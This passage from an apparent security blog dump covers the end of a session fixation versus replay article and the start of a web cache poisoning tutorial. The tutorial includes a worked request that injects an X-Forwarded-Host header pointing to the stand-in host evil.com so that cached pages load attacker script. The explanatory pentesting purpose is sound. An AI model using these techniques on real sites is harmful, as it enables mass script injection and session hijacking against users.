        <h2>Session Replay: You Reuse a Session That Should Already Be Dead</h2>
        <p>Replay is a different story entirely. There's no "planting" involved - the attacker simply captures a session ID that was valid at some point (via network sniffing, a stored request, a proxy log, browser history, whatever) and reuses it later, after the point where it should have been invalidated.</p>
        
        <p>The critical flaw here: <strong>the server doesn't actually kill the session when it should</strong> - after logout, after a password change, after a defined expiry window, or after the user closes the browser without an explicit logout. The session ID technically still works because the backend never bothered to invalidate it server-side.</p>
        <h2>How you actually confirm it in testing:</h2>
        <ol>
          <li>Capture a valid, authenticated session ID (e.g., from a Burp history entry or proxy log).</li>
          <li>Perform the action that should kill it - log out, wait past the stated timeout, change the password.</li>
          <li>Replay the old request using the captured session ID.</li>
          <li>If the server still honors it and serves an authenticated response, that session was never actually invalidated. That's replay.</li>
        </ol>

        <p>It's fundamentally a bug in session termination and expiry enforcement, not the login boundary at all.</p>

        <h2>The Distinction That Actually Matters When You're Testing</h2>
        <p>Ask yourself one question and the confusion mostly disappears:</p>
        
        <p><strong>Did the session ID exist before login and get reused across the authentication boundary (fixation)? Or did a session that was already authenticated get reused after it should have expired or been killed (replay)?</strong></p>

        <p>Fixation is about the moment of login. Replay is about the moment of termination. Same "old token still works" symptom, opposite ends of the session's lifecycle.</p>

        <p>One more practical tell: fixation usually requires the attacker to interact with the victim beforehand (send them a link, plant a cookie) - there's a social engineering step. Replay just requires the attacker to have seen a valid session ID at some point; no interaction with the victim is needed at all, which is part of why it's the one people tend to underestimate in impact.</p>

        <h2>Why Your Report Needs to Get This Right</h2>
        <p>Same story as always - the fix is different depending on which one you found:</p>
        <ul>
          <li><strong>Fixation</strong> gets fixed by regenerating the session ID at the moment of authentication, every single time, regardless of whether a session already existed.</li>
          <li><strong>Replay</strong> gets fixed by properly invalidating sessions server-side on logout, enforcing real expiry windows, and ideally binding sessions to something like IP/user-agent context so a stolen token is harder to reuse cleanly.</li>
        </ul>

        <p>Recommend "regenerate session ID on login" for a replay bug and the dev team will patch a boundary that was never the actual problem - the old session will still be sitting there, perfectly valid, waiting to be replayed.</p>

        <blockquote><strong>Bottom Line</strong>
          <p>Fixation: the attacker gives the victim a session ID before login, and it survives into an authenticated state.<br>Replay: the attacker reuses a session ID after it should have expired or been killed, and the server doesn't check.</p>
        </blockquote>

        <p>Different bug, different fix, same underlying lesson - session IDs need a clear birth and a clear death, and most of these vulnerabilities are just the app fumbling one or the other.</p>

      </div>

      <div class="article-tags">
        <span class="tag" style="cursor:default;">session id</span>
        <span class="tag" style="cursor:default;">Pentesting</span>
        <span class="tag" style="cursor:default;">Fixation</span>
        <span class="tag" style="cursor:default;">Replay</span>
      </div>

    </div>
  </main>

  <div class="footerbar">
    <div class="hint">thanks for reading</div>
  </div>

</body>
</html>
</file>





<file: blogs/Web Cache Poisoning.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Web Cache Poisoning - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Grotesk:wght@500;700&family=Lora:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/blogs</span></div>
    <nav>
      <a href="../index.html">Home</a>
      <a href="../index.html#about">About</a>
      <a href="../index.html#explore" class="active">Explore</a>
      <a href="../index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="article-page">
    <div class="article-container">

      <a href="../blogs.html" class="article-back">
        <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
        back to blogs
      </a>

      <h1 class="article-title">Web Cache Poisoning: How One Bad Response Becomes Everyone's Problem</h1>
      <div class="article-meta">
        <span>Dhanusha K</span>
        <span class="dot">&middot;</span>
        <span>Oct 03, 2026</span>
        <span class="dot">&middot;</span>
        <span>10 min read</span>
      </div>

      <!--
        ===========================================================
        EDIT THE ARTICLE HERE
        ===========================================================
      -->
      <div class="article-body">

        <p>Most XSS bugs hit one victim at a time. You craft a link, you send it, you hope they click. Cache poisoning is different. <strong>You poison the response once, and the server serves it to everyone, for you.</strong></p>

        <p>Think of it as the difference between handing out a fake flyer to one person and sneaking it onto the notice board that everyone reads.</p>

        <h2>Start With the Analogy: The Busy Café</h2>
        <p>Imagine a café with one barista and a long queue. Customers keep ordering the same "Latte, medium." Making each one from scratch is slow, so the barista starts keeping a few pre-made lattes on the counter. If someone orders a medium latte, they grab one from the counter. It's fast, and the barista is happy.</p>
        <p>That counter is the <strong>cache</strong>. The barista is your <strong>origin server</strong>. A CDN like Cloudflare, Akamai, or Fastly is just a very big counter in front of the kitchen.</p>
        <p>Now the attack: someone sneaks up and slips something nasty into one of those pre-made lattes. The barista doesn't notice, because they think every latte on the counter is trustworthy. Every customer who orders a medium latte now gets the bad one.</p>
        <p>That's web cache poisoning.</p>

        <h2>The Core Concept: The Cache Key</h2>
        <p>A cache needs a way to decide: <i>"Is this new request the same as one I've already answered?"</i></p>
        <p>It does this by building a cache key from a few parts of the request, typically:</p>
        <ul>
          <li>The request method (<code>GET</code>)</li>
          <li>The path (<code>/home</code>)</li>
          <li>The query string (<code>?lang=en</code>)</li>
          <li>The <code>Host</code> header</li>
        </ul>

        <p>If two requests produce the same cache key, the cache says "I've seen this one" and serves the saved response.</p>
        <p>Everything in the request that is <strong>not</strong> part of the cache key is called an <strong>unkeyed input</strong>. The cache ignores it when matching, but the server may still use it when building the response.</p>

        <blockquote><strong>The whole attack lives in that gap:</strong> an input that changes the response but isn't part of the cache key.</blockquote>

        <h2>The Recipe: Poisoning in Two Steps</h2>
        <p>Every cache poisoning attack follows the same pattern:</p>
        <ol>
          <li><strong>Find an unkeyed input</strong> that influences the response.</li>
          <li><strong>Get the cache to store your poisoned version</strong>, so normal users receive it.</li>
        </ol>

        <h2>A Worked Example</h2>
        <p>Say you're testing a site that builds absolute URLs for its scripts using the <code>X-Forwarded-Host</code> header (a common behavior behind proxies):</p>

        <pre><code>GET /home HTTP/1.1<br>Host: shop.example.com<br>X-Forwarded-Host: evil.com</code></pre>
        <p>The server replies with:</p>
        <pre><code>&lt;<span class="tok-kw">script src</span>=<span class="tok-str">"https://evil.com/static/app.js"</span>&gt;&lt;/<span class="tok-kw">script</span>&gt;</code></pre>

        <p>The server trusted a header it shouldn't have. On its own, that only affects you, since you're the one sending the header. This is where the cache turns it into a mass attack.</p>
        <p>The cache key for this request is <code>GET /home</code> plus the <code>Host</code>. <code>X-Forwarded-Host</code> is not part of it. So the cache stores your poisoned response under the key for <code>/home</code>.</p>
        <p>Now a normal user visits:</p>
        <pre><code>GET /home HTTP/1.1<br>Host: shop.example.com</code></pre>

        <p>The cache sees the same key, serves the stored response, and the user's browser loads <code>app.js</code> from <strong>evil.com</strong>. That's JavaScript execution for every visitor, with no click on a crafted link required.</p>

        <h2>How to Spot a Cache in the Wild</h2>
        <p>Before you attack anything, confirm a cache is even there. Look at the response headers:</p>

        <table>
          <tr><th>Header</th><th>What it tells you</th></tr>
          <tr><td><code>X-Cache: hit</code>/<code>miss</code></td><td>Whether this response came from the cache</td></tr>
          <tr><td><code>Age: 42</code></td><td>How many seconds the response has been cached</td></tr>
          <tr><td><code>Cache-Control: max-age=...</code></td><td>How long it will be cached</td></tr>
          <tr><td><code>Via</code>,<code>CF-Cache-Status</code>,<code>X-Served-By</code></td><td>Which CDN or proxy is involved</td></tr>
        </table>
        <p>If you send the same request twice and the second one says <code>hit</code> or shows an <code>Age</code> value, you've found a cache.</p>

        <h2>How to Test Safely: Use a Cache Buster</h2>
